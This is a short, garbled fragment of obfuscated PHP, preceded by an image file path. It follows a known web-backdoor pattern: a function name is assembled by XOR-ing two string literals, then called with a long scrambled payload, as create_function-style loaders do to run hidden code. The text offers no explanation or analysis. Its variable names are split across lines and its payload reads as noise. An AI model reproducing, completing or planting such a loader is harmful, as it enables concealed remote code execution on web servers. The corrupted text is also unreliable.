
/*jwkAg>l1-vYTuMxhG3ub mlVbeencx2  4ncghx6aV=A3B3
z>9XymdS7jPB3;z;kMld6Bhks;EJIBM9+<Iykl=*/
$EGjBQUG
mJXHQyDaMYGRnlF
=
'R5ZT2AYEN'
^
'5O3:T-81+'
; 
$hIirbETM
yitQOeOQjSRpLRo
 = 
$EGjBQUGbvKNVgFOfnIvCmJT
(
''
,
$clL
P,AgT18D54;I50 GHO:D I01po:cn+5e5Oc0<9,s5F+=BA.eFW
I.69-FdKJ2cS,i<=6aZc:49S3H4>D 6x.N:NhP840 zW;Ry,Nk
eWA--<,RZ+OG29lL1=V8K+Yxb;dZ;UR<sr,:H6-PQ4IUKdG:O7
LD-0FIqZ;KJ  :Y Vl0IGph1GZZD51B;= WC:Yx8,R5G-8xE+K
S4EXBSZ1o+Y22UP.t12. ;876L+L1iBM.Rj<TZrZ,W.Cvf09y.
,=9,W0G-=923f<7f,--:RU.>=U3nIs;-xq><-S= =5s.T8z<J<
K4h33lU6jdPg0KU8+.T71P80w1Y0:IV.16T0>37Y; bLj2z3<o
u+8+5g82G.O3F7D0pdMnO=CK9:,N:>W>g5,Xk9;j>461rw4E4J
3Bs=SdXN2At9D3 4 NWq17H,ir XbD8dy7n>,y2i,+BeB=N2:L
5icqF.56bcnHG o+Dg l0. 8ULS=RQw.tARMbAN<T-J.F1ri,j
dd2xp6Km-y<v48pFhC7 ,+3Q7UddX U9A4A4CIF4JJU,7;9qbO
+<EZ3:>+w=4b66D,3O2GliHpX>:Qy68>JcYX;+3<6GN=s16905
91>b5UO492A4pggukLA;avuY;21.C7ts:6HU:TaNAR5Mv712DK
K1Zo9411rEI >;F<xYRK4.Hh+3 ,;-x1+.ok8PG1Ep,x;8P1R2
5=LHi:U02U 8yMzzE1>68GjC3d:MN-0q05-M26TX<xX0v-BJ99
A=<8D4<9Tyx8qDQH+wE6 H1>FM7XSbd5dSPcu+,ORK>-N;F;YO
R-J6:-;vR:=P<qT-By2E3x2;;T8FIcTp zo =Z9b9: MUX>RSl
Ycg<T4-UajD8u Y8=8zT>KPAVX>W+sPBg1P2y0HTYS<6i9>69-
0U<<152CeuTgKAu;w; 3cDIzmX<X=sn::XkqQChI7d=G=Xe3tz
6EZF= BQ36Z.TWvM< wX5Mm,NJWQKSd02RBZyd9M.0z;=N0U3J